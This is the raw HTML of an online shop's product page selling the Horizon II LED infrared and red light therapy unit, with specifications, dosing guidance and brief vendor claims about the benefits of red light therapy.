.0847227.0101239.03421494.0016873-.05213705-.0084365.02118067.0050619.03258565.0067492.04724919.0101239.09449839.0236223.1401183.0404954.0097757.0033746.02118067.0084365.03095637.0118111.03584422.0134984-.0276978-.0118111-.02606852-.0118111.01629282-.0033746.05539561.0286841.07005915.0371207.01955139.0118111.03910278.0236222.05865417.0371207l.02932709.0202476c.04073206.0269969-.00814641.0033746-.0097757-.0101238.00488785.0236223.08635198.0793033.10427409.099551.01955139.0202477.03584422.0421826.05376633.0641176.02443923.0286842-.01629283-.0185604-.01466355-.0202477-.00162928.0033746.02280996.0337461.02606852.038808.01466355.0236223.02769781.0472446.04073207.0708668.00814641.0168731.02118067.0624303.03584422.0725541-.00162929 0-.02280996-.0624302-.01140498-.0269968.00488785.0151857.01140498.0286842.01629282.0438699.0097757.0286842.01792211.0590557.02606853.0894272.00651713.0253095.01140497.0523064.01629282.0793033.01140498.0573684-.00488785-.0658049 0 .0134984.00325857.0539938.00325857.1063002 0 .160294-.00651713.0809906.01140498-.0590557-.00325856.0236223-.00488785.0269968-.0097757.0523064-.01629283.0793033-.00651713.0253096-.01466354.0523064-.02280996.077616-.00325856.0118111-.00814641.021935-.01140497.0320588-.01629283.0455572-.00325857-.0084365.00651713-.016873-.01466355.0101238-.02769781.0573683-.03584422.0725541-.01466354.0269968-.03095637.0539937-.0472492.0809906-.00162928.0033746-.02118067.0269969-.01955139.0286842-.00325856-.0067492.04236135-.0523065.00814642-.0118112-.01792211.0269969-.03910279.0506192-.06028346.0742415-.11893763.1265478-.13034261.3526467 0 .4775072.12871332.1231733.33400293.1349844.46108697 0 .40894994-.43195.50670689-1.0714386.26068522-1.616438-.22972885-.5129407-.79183134-.8470271-1.33601173-.7896587-.57024891.060743-1.06880938.4690707-1.21055697 1.0562528-.14174758.5871821.09449839 1.1962992.57676604 1.5337602.53114613.371207 1.25943545.2716561 1.71074673-.1839163.12219619-.1231732.12871332-.354334 0-.4775072-.13360118-.1248606-.33237365-.1316098-.46271626 0z"/><path d="M12.9970447 14.8138538v-.4207789-1.1116874-1.5774879-1.8216435-1.84069113-1.6363623-1.20865702c0-.18528123.0066494-.37229407 0-.5575753-.0049871-.12813842-.0615072-.21991324-.1413003-.30649325-.0831179-.09004322-.1662357-.17835484-.2510159-.26839805-.3224972-.34458846-.6466568-.69090853-.9691541-1.03549699-.4106021-.43809488-.8212042-.87792136-1.2318064-1.31601624-.3524196-.37748886-.70650165-.75324613-1.05892131-1.130735-.14794976-.15930723-.29091245-.33246726-.44883635-.47965329C8.78297008-.00345009 8.67325453 0 8.54026598 0H1.19431105C.97986701 0 .77373476.04157152.58422608.15066234.22349464.35672278.0057259.76538045.00073883 1.18962253c-.00166236.12813842 0 .25627685 0 .38441527v13.0147079c0 .2666665.00831178.5125537.12467676.7636358.18452161.3999997.59844847.6441553 1.01736239.6476185H11.8051348c.1213521 0 .2410418-.008658.3590691-.04329.4887329-.1402596.8261914-.6164497.8328408-1.1428562.0016624-.181818-.1545992-.3549781-.3324714-.3463201-.1828592.008658-.3291466.1523809-.3324713.3463201 0 .0207792 0 .0398268-.0016624.060606-.0016624.0242424-.0199483.0484848 0 .0138528.0016624-.0069264.0016624-.0155844.0033247-.0225108-.0033247.0155844-.0049871.0311688-.0083118.0467532-.0033247.0155844-.0066494.0294372-.0116365.0450216-.0033247.0155844-.0099741.0294372-.0132988.04329-.0182859.0658008.0066494-.0207792.0083118-.0190476.0066494.0121212-.0515331.1004328-.0565202.1108224-.0083118.0121212-.0166235.0242424-.0249353.0380952-.023273.0398269.0548578-.060606.004987-.008658-.0199482.0207792-.0398965.0450216-.0598448.0640693.0016624-.0017316-.0315848.0311688-.0332471.0294372.0033247.0017316.0631695-.04329.0066494-.0069264-.0315848.0207792-.0615072.0398268-.0947544.0571428-.0581824.0329004.0083118.0034632.0083118-.0017316 0 .0017316-.0448836.0155844-.0415589.0155844-.0282601.0103896-.0581825.0155844-.0864425.0242424-.0714814.0207792.0581824-.0034632.0099741 0-.0199483.0017316-.0382342.0034632-.0581825.0034632H1.79774658c-.2194311 0-.43886221.0034632-.65829331 0-.01662357 0-.08311784.0069264-.09309198-.0051948.01163649.0155844.07148134.0121212.00997414-.0017316-.01496122-.0034632-.02992243-.0069264-.04322128-.0103896-.01828593-.0051948-.0349095-.0121212-.05319542-.017316-.0498707-.0155844.01994828.008658.01828592.008658-.0116365.0069264-.0847802-.0450216-.0964167-.0536796-.0116365-.008658-.02327299-.017316-.03657184-.0242424-.05984485-.0398269.0382342.0398268.00664942.0051948-.02161063-.0242424-.04820834-.0450217-.06981898-.0709957-.00332472-.0051948-.02992243-.0329004-.02826007-.034632.00166236-.0017316.03989656.060606.0116365.0155844-.01994829-.0329004-.03989657-.0640692-.05652014-.0969696-.00831178-.0155844-.01662356-.069264-.00997414-.0207792.00664943.0467532.00166236.0034632-.00332471-.0121212-.00997414-.0329004-.01828593-.0675324-.02659771-.1004328-.01329885-.0588744.00332471.0121212.00166236.0225108.00166235-.0138528-.00332472-.0329004-.00332472-.0484848-.00166235-.017316-.00166235-.0311688-.00166235-.0484848v-.0138528-.2337661-1.2121202-1.9480503-2.37921886-2.50389405-2.32380762-1.83722793-1.04415499-.10216442-.0225108-.0051948c0-.0155844 0-.03290041.00166235-.04848481 0-.008658.00166236-.0155844.00166236-.0242424.00332471-.03809521.00332471-.03116881-.00332471.0207792-.00498707-.0034632.01662357-.07965361.01994828-.09177482.00332471-.0155844.00997414-.0294372.01329885-.04329.01994829-.07272722-.02826006.0467532-.00498707.008658.01828593-.0277056.02992243-.06060601.046546-.09004322.00831178-.0121212.01662356-.025974.023273-.0380952.03989656-.06406922-.04820836.0536796.00166235-.0017316C.78537126.85715526.80531954.83464446.82526782.81559685c.00997415-.008658.04322128-.0588744.01662357-.017316-.02493535.0380952.00332472-.0017316.01994829-.0121212.02493535-.017316.0498707-.0329004.07480605-.04675321-.00166235 0 .03657185-.0207792.03989657-.0190476-.046546.0190476-.05153306.0225108-.01828593.008658.00664943-.0017316.01329886-.0051948.02161064-.0069264.03158478-.0103896.06483192-.017316.09807906-.025974.04654599-.01212121-.0847802.0034632-.00997415.0017316.01496122 0 .03158478-.0017316.046546-.00346321h7.54543775c-.07813077-.034632-.15626154-.06753241-.23439232-.10216442.13298855.14199123.26431474.28225085.39730329.42424208.31751016.33939366.63668268.68051892.95419284 1.01991258.38566682.41212088.76967122.82251015 1.15533802 1.23463102.3341337.35844127.6699298.71515093 1.0040635 1.0735922.1612486.17142843.3175102.35497806.4854082.51948009.0016624.0017316.0049871.0051948.0066495.0069264-.0332472-.08138521-.064832-.16277043-.0980791-.24415564v8.93678925c0 .4121208-.0083118.8242417 0 1.2363626v.017316c0 .181818.1529368.3549781.3324714.34632.1811969-.0121212.3341337-.155844.3341337-.3497832z"/><path d="M12.603754 4.42018442c-.1291447-.14339529-.2566751-.28504186-.3858198-.42843716-.3083329-.34274973-.6182802-.68724818-.9266132-1.02999791-.3745196-.4161961-.7490392-.83064348-1.1219445-1.24683958-.3244761-.36198568-.65056647-.72222264-.97504252-1.08420833-.15658795-.1748723-.30833297-.3567395-.47137815-.52461693a148448.56944839 148448.56944839 0 01-.00645724-.00699489C8.51793862-.11775205 8.1627907.04662792 8.1627907.3474083v3.26661477c0 .26755463.01291447.52111949.13075901.76943817.19533135.41094993.60052284.63303776 1.01540019.63303776h1.5448935c.497207 0 .9960284.00699489 1.4932355 0h.0274433c.1695024 0 .3309333-.16088252.3228617-.34974462-.0080715-.1888621-.1420591-.34974462-.3228617-.34974462H9.26697787c-.0193717 0-.0371291 0-.0565008-.00174872-.00968586 0-.02260033-.00349745-.03390049-.00349745.06780097-.00699489.03551479.00524617-.00161431-.00349745-.02421463-.00699489-.04842926-.01398978-.07264389-.0227334-.07587251-.02797957.0371291.02448213-.01291447-.00349744-.02582894-.01398979-.05004357-.02797957-.0742582-.04371808-.01130016-.00874362-.02421463-.01748723-.03551479-.02448212-.04842926-.03322574.02905755.03672318.00645723.00524616-.01452878-.01923595-.0371291-.03672318-.05327219-.05421041-.00968585-.01049234-.0193717-.0227334-.02905755-.03322574-.0355148-.03847191.01130016.01748723.01130016.01748723-.01130016 0-.0920156-.14689274-.08555837-.1591338.00161431-.00174873.02744325.08393871.00807155.01923595-.00322862-.01049234-.00645724-.0227334-.00968585-.03322574-.00807155-.02972829-.01291447-.06120531-.02098602-.0909336-.00968585-.03672318.00322862.03147702.00322862.03322574.00161431-.01398979-.00322862-.03322574-.00322862-.04896425-.00161431-.01573851-.00161431-.03322574-.00161431-.04896424v-.1206619-1.77145651c0-.51587332.01291447-1.03524408 0-1.5511174V.34915702C8.62125438.43134701 8.43722318.513537 8.2548063.59572698c.12914469.1433953.25667508.28504187.38581978.42843716.30833297.34274973.61828025.68724819.92661322 1.02999792.37451962.4161961.7490392.83064347 1.1219446 1.24683957.324476.36198569.6505664.72222265.9750424 1.08420833.156588.17487231.3099473.35499079.4713782.52461693l.0064572.00699489c.1178446.13115424.3390049.13814913.4568494 0 .1243018-.14339529.1323733-.35673951.0048429-.49663736z"/></g></svg></div>Tax Credit                </a>
            </li>
                        <li class="flex items-center ">
                <a class="flex items-center py-1 font-sans text-xxs text-sage uppercase leading-none tracking-relaxed" href="https://hilllabshelp.zendesk.com/" target="_blank" rel="noopener">
                    <div class="mr-1 text-sage"><svg width="16" height="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.92592593.11717712c-.16311704-.00287968-.25135704.12180896-.28703704.21068808l-.5 1.7216c-.38487704.11797802-.75309926.26467399-1.10185185.4487326L3.4537037 1.62821978c-.11250074-.05910623-.26323259-.03554579-.35185185.05494506l-1.51851852 1.5018315c-.08854814.08981685-.1083437.2385934-.04629629.34798534l.87037037 1.55677656c-.18740445.34775092-.34349926.7149011-.46296297 1.0989011l-1.73148145.48536264c-.12272.03557509-.21411855.15739194-.21297438.28386813V9.0916044c-.0011738.12647619.09025438.24829304.21297438.28386813l1.73148145.48536263c.1198163.38511354.28408.75024174.47222223 1.09890114l-.87962963 1.5567765c-.0665126.1112381-.04644148.2660806.04629629.3571282l1.51851852 1.5018315c.0908.0875898.24123556.1071649.35185185.0458022l1.58333334-.869978c.34898666.1842051.7166874.3398388 1.10185185.4578755l.5 1.7124688c.03256889.1246887.15680592.2197803.28703704.2197803h2.14814814c.13023112 0 .25446815-.0950916.28703704-.2197803l.5-1.7124688c.38516149-.1180367.75286519-.2736704 1.10185189-.4578755l1.5833333.869978c.1106163.0613627.2610518.0417876.3518518-.0458022l1.5185186-1.5018315c.0927377-.0910476.1128089-.2458901.0462963-.3571282l-.8796297-1.5567765c.1881423-.3486594.352406-.7137876.4722223-1.09890114l1.7314814-.48536263c.12272-.03557509.2141186-.15739194.2129744-.28386813V6.95789011c.0011738-.12647619-.0902544-.24829304-.2129744-.28386813l-1.7314814-.48536264c-.1194637-.384-.2755586-.75115018-.462963-1.0989011l.8703704-1.55677656c.0620474-.10939194.0422518-.25816849-.0462963-.34798534l-1.5185186-1.5018315c-.0886192-.09049085-.2393511-.11405129-.3518518-.05494506l-1.5833333.86997802c-.3487526-.18405861-.7169749-.33075458-1.10185189-.4487326l-.5-1.7216C9.32514074.20648791 9.20195259.11608498 9.07407407.11717712H6.92592593zm.21296296.5861313h1.72222222l.46296296 1.63002491c.0274963.09538462.10727112.17430037.20370371.20149451.46163555.12577289.90582222.31015384 1.31481482.54027839.0873837.04785348.1996533.04785348.287037 0l1.5092593-.82417583 1.2037037 1.19047619L13 4.93409524c-.0483733.08641758-.0483733.19745055 0 .28386813.2327022.40451282.419117.83463736.5462963 1.29122344.0274963.09535531.1072711.17427107.2037037.2014652l1.6574074.46701832v1.69415385L13.75 9.33884249c-.0964326.02725275-.1762044.10610989-.2037037.2014652-.1271793.45658608-.3135941.88671061-.5462963 1.29122341-.0517067.0885861-.0517067.2044542 0 .2930403l.8333333 1.4926594-1.1944444 1.1813333-1.5092593-.8241758c-.0873837-.0478535-.1996533-.0478535-.287037 0-.4089956.2301245-.85317927.4145055-1.31481482.5402784-.09643259.0272527-.17620445.1061099-.20370371.2014652l-.47222222 1.6392088h-1.7037037l-.47222222-1.6392088c-.0274963-.0953553-.10727112-.1742711-.20370371-.2014652-.46163852-.1257729-.90581629-.3101539-1.31481481-.5402784-.08738371-.0478535-.19965334-.0478535-.28703704 0l-1.50925926.8241758-1.19444444-1.1813333L3 11.1245714c.05170667-.0885861.05170667-.2044542 0-.2930403-.23270222-.4045128-.41911704-.83463733-.5462963-1.29122341-.02749629-.09535531-.10727111-.17427106-.2037037-.2014652L.5925926 8.87182418V7.17767033L2.25 6.71065201c.09643259-.02725274.17620444-.10610989.2037037-.2014652.12717926-.45658608.31359408-.88671062.5462963-1.29122344.04837333-.08641758.04837333-.19745055 0-.28386813l-.84259259-1.49268865 1.2037037-1.19047619 1.50925926.82417583c.0873837.04785348.19965333.04785348.28703704 0 .40899852-.23012455.85317629-.4145055 1.31481481-.54027839.09643259-.02725275.17620445-.10610989.20370371-.20149451l.46296296-1.6300249zM8 5.0989304c-1.63288889 0-2.96296296 1.31545788-2.96296296 2.93040293 0 1.61494506 1.33007407 2.93040297 2.96296296 2.93040297s2.962963-1.31545791 2.962963-2.93040297C10.962963 6.41438828 9.63288889 5.0989304 8 5.0989304zm0 .58608059c1.31262815 0 2.3703704 1.04612454 2.3703704 2.34432234 0 1.29819781-1.05774225 2.34432237-2.3703704 2.34432237S5.62962963 9.32753114 5.62962963 8.02933333c0-1.2981978 1.05774222-2.34432234 2.37037037-2.34432234z" fill-rule="nonzero" class="fill-current" /></svg></div>Service & Support                </a>
            </li>
                        <li class="flex items-center ">
                <a class="flex items-center py-1 font-sans text-xxs text-sage uppercase leading-none tracking-relaxed" href="https://hilllabs.com/cushions/" >
                    <div class="mr-1 text-sage"><svg width="16" height="16" xmlns="http://www.w3.org/2000/svg"><path d="M15.975 5.775c0 .225-.175.4-.4.4-.225 0-.4-.175-.4-.4V4.35c0-1.275-1.05-2.325-2.325-2.325h-2.025l.525.525c.15.15.15.4 0 .575-.075.075-.175.125-.275.125-.1 0-.2-.05-.275-.125l-1.2-1.2c-.15-.15-.15-.4 0-.575l1.2-1.2c.15-.15.4-.15.575 0 .15.15.15.4 0 .575l-.525.525h2.025C14.6 1.25 16 2.65 16 4.375v1.4h-.025zM15.95 8.6v7c0 .225-.175.4-.4.4h-7c-.225 0-.4-.175-.4-.4v-7c0-.225.175-.4.4-.4h7c.225 0 .4.175.4.4zm-.8.4h-6.2v6.2h6.2V9zM.025 11.65c0 1.725 1.4 3.125 3.125 3.125h2.025l-.525.525c-.15.15-.15.4 0 .575.075.075.175.125.275.125.1 0 .2-.05.275-.125l1.2-1.2c.075-.075.125-.175.125-.275 0-.1-.05-.2-.125-.275l-1.2-1.2c-.15-.15-.4-.15-.575 0-.15.15-.15.4 0 .575l.525.525H3.125C1.85 14.025.8 12.975.8 11.7v-1.425c0-.225-.175-.4-.4-.4-.225 0-.4.175-.4.4v1.375h.025zM.05.4c0-.225.175-.4.4-.4h7c.225 0 .4.175.4.4v7c0 .225-.175.4-.4.4h-7c-.225 0-.4-.175-.4-.4v-7zM.85 7h6.2V.8H.85V7z" fill-rule="nonzero" class="fill-current" /></svg></div>Order Cushions                </a>
            </li>
                        <li class="flex items-center ">
                <a class="flex items-center py-1 font-sans text-xxs text-sage uppercase leading-none tracking-relaxed" href="https://hilllabs.com/shop/" >
                    <div class="mr-1 text-sage"><svg width="20" height="16" xmlns="http://www.w3.org/2000/svg"><path d="M15.410412 12.8225806c.8783136 0 1.5969339.7258065 1.5969339 1.5322581 0 .8870968-.7186203 1.6129032-1.5969339 1.6129032s-1.5170872-.7258064-1.5170872-1.6129032c0-.8064516.6387736-1.5322581 1.5170872-1.5322581zm-6.8668157 0c.87831363 0 1.5969339.7258065 1.5969339 1.5322581 0 .8870968-.71862027 1.6129032-1.5969339 1.6129032-.87831364 0-1.59693389-.7258064-1.59693389-1.6129032 0-.8064516.71862025-1.5322581 1.59693389-1.5322581zm9.0226765-4.2741935c0 .24193548-.1596934.32258064-.3992335.32258064H6.46758224l.87831364 2.25806456h9.58160332v.8064516H6.78696902c-1.4372405-3.62903229-2.874481-7.33870971-4.2318748-11.04838713H0V0h3.11402108l.87831364 2.41935484H19.4027467c.3193868 0 .4790802.32258064.3992335.56451613L17.5662728 8.5483871zM6.14819546 7.98387097H16.9274992l1.836474-4.75806452H4.31172149l1.83647397 4.75806452zM8.5435963 13.6290323c.39923347 0 .71862024.3225806.71862024.7258064 0 .4032258-.31938677.7258065-.71862024.7258065-.39923348 0-.71862025-.3225807-.71862025-.7258065s.31938677-.7258064.71862025-.7258064zm6.8668157 0c.3992335 0 .7186203.3225806.7186203.7258064 0 .4032258-.3193868.7258065-.7186203.7258065-.3992335 0-.7186202-.3225807-.7186202-.7258065s.3193867-.7258064.7186202-.7258064z" class="fill-current" fill-rule="evenodd"/></svg></div>Shop Online                </a>
            </li>
                        <li class="flex items-center ">
                <a class="flex items-center py-1 font-sans text-xxs text-sage uppercase leading-none tracking-relaxed" href="https://hilllabs.com/my-account/" >
                    <div class="mr-1 text-sage"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="fill-current" fill-rule="evenodd" clip-rule="evenodd" d="M8 15.373A7.373 7.373 0 1 0 8 .627a7.373 7.373 0 0 0 0 14.745ZM8 16A8 8 0 1 0 8 0a8 8 0 0 0 0 16Z" fill="#17453B"/><path fill-rule="evenodd" clip-rule="evenodd" d="M8 8.336a2.443 2.443 0 1 0 0-4.885 2.443 2.443 0 0 0 0 4.885Zm0 .628a3.07 3.07 0 1 0 0-6.14 3.07 3.07 0 0 0 0 6.14Z" fill="#17453B"/><path d="M13.456 12.963a5.716 5.716 0 0 0-11.08.722c.18.178.368.348.564.508a5.089 5.089 0 0 1 10.006-.723c.057.235.098.477.121.723.196-.16.385-.33.564-.508a5.626 5.626 0 0 0-.176-.722Z" fill="#17453B"/></svg>
</div>My Account                </a>
            </li>
                    </ul>
            </div>
    <div class="mobile-header__overlay hidden bg-black opacity-50 h-screen w-full z-10 absolute top-0 left-0"></div>
</div>
            <div class="mt-1 ml-2 text-charcoal text-base">
    <span class="underline cursor-pointer" onclick="window.history.go(-1); return false;">Back</span> |
                <span class="
                    ">
                            <a href="https://hilllabs.com/shop/" class="underline">Shop</a>
                    </span>
                    -
                        <span class="
                    ">
                            <a href="https://hilllabs.com/product-category/therapy-machines-devices/" class="underline">Therapy Devices</a>
                    </span>
                    -
                        <span class="
                            opacity-75
                    ">
            Horizon II LED Infrared Red Light Therapy Unit        </span>
            </div>
        <div class="woocommerce-notices-wrapper"></div><div id="product-1476" class="product type-product post-1476 status-publish first instock product_cat-therapy-machines-devices product_tag-red-light-therapy product_tag-horizon-infrared-therapy-unit has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://hilllabs.com/wp-content/uploads/2020/10/horizon_unit-300x300.jpg" data-thumb-alt="Horizone Infrared Therapy Unit" data-thumb-srcset="https://hilllabs.com/wp-content/uploads/2020/10/horizon_unit-300x300.jpg 300w, https://hilllabs.com/wp-content/uploads/2020/10/horizon_unit-600x600.jpg 600w, https://hilllabs.com/wp-content/uploads/2020/10/horizon_unit-64x64.jpg 64w, https://hilllabs.com/wp-content/uploads/2020/10/horizon_unit-150x150.jpg 150w, https://hilllabs.com/wp-content/uploads/2020/10/horizon_unit-768x768.jpg 768w, https://hilllabs.com/wp-content/uploads/2020/10/horizon_unit.jpg 800w, https://hilllabs.com/wp-content/uploads/2020/10/horizon_unit-100x100.jpg 100w"  data-thumb-sizes="(max-width: 300px) 100vw, 300px" class="woocommerce-product-gallery__image"><a href="https://hilllabs.com/wp-content/uploads/2020/10/horizon_unit.jpg"><img width="800" height="800" src="https://hilllabs.com/wp-content/uploads/2020/10/horizon_unit.jpg" class="wp-post-image" alt="Horizone Infrared Therapy Unit" data-caption="" data-src="https://hilllabs.com/wp-content/uploads/2020/10/horizon_unit.jpg" data-large_image="https://hilllabs.com/wp-content/uploads/2020/10/horizon_unit.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" fetchpriority="high" srcset="https://hilllabs.com/wp-content/uploads/2020/10/horizon_unit.jpg 800w, https://hilllabs.com/wp-content/uploads/2020/10/horizon_unit-600x600.jpg 600w, https://hilllabs.com/wp-content/uploads/2020/10/horizon_unit-300x300.jpg 300w, https://hilllabs.com/wp-content/uploads/2020/10/horizon_unit-64x64.jpg 64w, https://hilllabs.com/wp-content/uploads/2020/10/horizon_unit-150x150.jpg 150w, https://hilllabs.com/wp-content/uploads/2020/10/horizon_unit-768x768.jpg 768w, https://hilllabs.com/wp-content/uploads/2020/10/horizon_unit-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Horizon II LED Infrared Red Light Therapy Unit</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,095.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p><span data-offset-key="frn5n-0-0">The Horizon Infrared and Red Light Therapy unit is designed to be lightweight, durable and portable. The entire unit weighs 2lbs. 8oz. with the probe handle weighing only 8 ½ oz. It delivers a powerful 800mW of infrared (880nm) and red (660nm) light with 36 infrared super luminous diodes and 7 visible red super luminous diodes.</span></p>
</div>

	
	<form class="cart" action="https://hilllabs.com/product/horizon2_infrared-red-light-therapy-unit/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6970a2753839a">Horizon II LED Infrared Red Light Therapy Unit quantity</label>
	<input
		type="number"
				id="quantity_6970a2753839a"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="1476" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

			<div id="wc-stripe-express-checkout-element" style="margin-top: 1em;clear:both;display:none;">
			<!-- A Stripe Element will be inserted here. -->
		</div>
		<wc-order-attribution-inputs id="wc-stripe-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">Horizon II</span></span>

	
	<span class="posted_in">Category: <a href="https://hilllabs.com/product-category/therapy-machines-devices/" rel="tag">Therapy Devices</a></span>
	<span class="tagged_as">Tags: <a href="https://hilllabs.com/product-tag/red-light-therapy/" rel="tag">Red Light Therapy</a>, <a href="https://hilllabs.com/product-tag/horizon-infrared-therapy-unit/" rel="tag">Horizon Infrared Therapy Unit</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="return-policy_tab" id="tab-title-return-policy">
					<a href="#tab-return-policy" role="tab" aria-controls="tab-return-policy">
						Return Policy					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<div class="block paragraph" data-block="true" data-editor="bgb3v" data-offset-key="frn5n-0-0">
<div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="frn5n-0-0">
<p><span data-offset-key="frn5n-0-0"><strong>Horizon II LED Infrared and Red Light Therapy Unit</strong> delivers a powerful 800mW of infrared (880nm) and red (660nm) light. It features 36 infrared super luminous diodes and 7 visible red super luminous diodes. The treatment surface plate is roughly 2&#8243; in diameter. A dose of 4 J/cm2 takes a little over 90 seconds. The Horizon probe can be purchased as a plug-in to the new <strong><a href="https://hilllabs.com/product/handsfree-therapeutic-ultrasound-machine/">HF54 Hands Free Ultrasound</a></strong> or separate as a portable standalone.</span></p>
</div>
</div>
<div class="block paragraph" data-block="true" data-editor="bgb3v" data-offset-key="8oedi-0-0">
<div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="8oedi-0-0"><span data-offset-key="8oedi-0-0">The standalone Horizon was designed to be lightweight, durable and portable. The entire unit weighs 2lbs. 8oz. with the probe handle weighing just 8 ½ oz. The Horizon II LED Infrared is easy to move around the office with a lightweight design that eliminates operator fatigue. The standalone power supply has two keyhole mounts on the backside of the enclosure enabling it to be mounted to a wall. Hill Laboratories also manufactures an inexpensive rolling cart for $85 or the unit can simply sit on a shelf.</span></div>
</div>
<div class="block paragraph" data-block="true" data-editor="bgb3v" data-offset-key="6e6e6-0-0">
<div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="6e6e6-0-0"><span data-offset-key="6e6e6-0-0"> </span></div>
</div>
<div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="4ec2a-0-0"><strong>Horizon II LED Infrared Red Light Therapy Unit Features</strong></div>
<ul class="public-DraftStyleDefault-ul" data-offset-key="dg726-0-0">
<li class="block public-DraftStyleDefault-unorderedListItem public-DraftStyleDefault-reset public-DraftStyleDefault-depth0 public-DraftStyleDefault-listLTR" data-block="true" data-editor="bgb3v" data-offset-key="dg726-0-0">
<div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="dg726-0-0"><span data-offset-key="dg726-0-0">Dual Infrared and Red Wavelengths</span></div>
</li>
<li class="block public-DraftStyleDefault-unorderedListItem public-DraftStyleDefault-depth0 public-DraftStyleDefault-listLTR" data-block="true" data-editor="bgb3v" data-offset-key="7nuat-0-0">
<div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="7nuat-0-0"><span data-offset-key="7nuat-0-0">800mW of Power</span></div>
</li>
<li class="block public-DraftStyleDefault-unorderedListItem public-DraftStyleDefault-depth0 public-DraftStyleDefault-listLTR" data-block="true" data-editor="bgb3v" data-offset-key="9f114-0-0">
<div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="9f114-0-0"><span data-offset-key="9f114-0-0">2&#8243; diameter probe</span></div>
</li>
<li class="block public-DraftStyleDefault-unorderedListItem public-DraftStyleDefault-depth0 public-DraftStyleDefault-listLTR" data-block="true" data-editor="bgb3v" data-offset-key="7jpcl-0-0">
<div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="7jpcl-0-0"><span data-offset-key="7jpcl-0-0">Portable medical grade power supply</span></div>
</li>
<li class="block public-DraftStyleDefault-unorderedListItem public-DraftStyleDefault-depth0 public-DraftStyleDefault-listLTR" data-block="true" data-editor="bgb3v" data-offset-key="5kgmr-0-0">
<div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="5kgmr-0-0"><span data-offset-key="5kgmr-0-0">Treatment sessions 30 to 180 second</span></div>
</li>
<li class="block public-DraftStyleDefault-unorderedListItem public-DraftStyleDefault-depth0 public-DraftStyleDefault-listLTR" data-block="true" data-editor="bgb3v" data-offset-key="5a012-0-0">
<div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="5a012-0-0"><span data-offset-key="5a012-0-0">30mm to 40mm of infrared penetration</span></div>
</li>
<li class="block public-DraftStyleDefault-unorderedListItem public-DraftStyleDefault-depth0 public-DraftStyleDefault-listLTR" data-block="true" data-editor="bgb3v" data-offset-key="2hoqm-0-0">
<div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="2hoqm-0-0"><span data-offset-key="2hoqm-0-0">FDA Cleared</span></div>
</li>
<li class="block public-DraftStyleDefault-unorderedListItem public-DraftStyleDefault-depth0 public-DraftStyleDefault-listLTR" data-block="true" data-editor="bgb3v" data-offset-key="8qr13-0-0">
<div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="8qr13-0-0"><span data-offset-key="8qr13-0-0">One-year warranty on all parts</span></div>
</li>
</ul>
<p><strong>Benefits of RLT (Red Light Therapy)</strong></p>
<p data-spx-slot="1">This red light is natural and can penetrate deep into the skin, where the cells can absorb and use it.</p>
<p>As a study in the journal <a class="content-link css-29oowu" href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC4126803/" target="_blank" rel="noopener noreferrer"><em>Seminars in Cutaneous Medicine and Surgery</em></a> notes, mitochondria in the skin cells can absorb these light particles. This can help the cells produce more adenosine triphosphate, which is the energy source for all cells.</p>
<div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="8u35g-0-0"><strong><br />
Recommended Use of the Horizon II</strong></div>
<div class="block paragraph" data-block="true" data-editor="bgb3v" data-offset-key="fa1oj-0-0">
<div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="fa1oj-0-0"><span data-offset-key="fa1oj-0-0">800mW Dosage &#8211; Every 90 Seconds = 4 Joule/cm2.<br />
Typical Treatment Sessions Are Between 30 and 180 Seconds, 2 &#8211; 4 Times a Week.</span></div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
